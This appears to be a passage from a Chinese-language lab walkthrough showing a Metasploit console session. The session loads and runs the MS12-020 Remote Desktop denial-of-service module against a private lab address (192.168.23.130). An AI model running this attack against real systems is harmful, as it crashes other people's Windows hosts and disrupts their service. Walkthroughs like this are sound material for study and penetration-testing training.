 BY OFFENSIVE SECURITY
msf6 > use 0
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3389 yes The target port (TCP)
设置参数
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set rhosts 192.168.23.130
rhosts => 192.168.23.130
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
执行攻击模块
[*] Running module against 192.168.23.130
[*] 192.168.23.130:3389 - 192.168.23.130:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS